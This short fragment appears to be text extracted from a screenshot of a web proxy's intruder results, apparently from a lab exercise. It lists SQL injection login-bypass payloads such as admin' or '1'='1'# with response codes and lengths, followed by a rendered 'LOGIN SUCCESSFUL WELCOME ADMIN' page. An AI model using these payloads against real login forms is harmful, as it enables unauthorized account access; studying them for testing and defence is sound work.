 6 ' or 1=1# 200 9713
36 admin' or '1'='1'# 200 9713
40 admin' or 1=1# 200 9713
52 admin'or 1=1 or ''=' 200 9713
0 200 9501
1 " or 1=1 200 9501
2 " or 1=1# 200 9501
3 " or 1=1-- 200 9501
Request Response
Pretty Raw Hex Render \n
LOGIN SUCCESSFUL
WELCOME ADMIN
Redirecting you to profile page...
RETURN TO HOMEPAGE